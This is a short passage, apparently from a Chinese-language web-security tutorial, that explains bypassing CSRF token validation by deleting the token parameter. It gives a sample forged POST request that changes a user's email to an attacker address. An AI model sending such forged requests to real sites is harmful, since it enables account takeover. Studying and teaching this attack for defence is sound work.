 在这种情况下,攻击者可以删除包含令牌的整个参数(而不仅仅是其值)以绕过验证并发起CSRF攻击: POST /email/change HTTP/1.1 Host: vulnerable-website.com Content-Type: application/x-www-form-urlencoded Content-Length: 25 Cookie: session=2yQIDcpia41WrATfjPqvm9tOkDvkMvLmemail=pwned@evil-user.net2、涉及实验: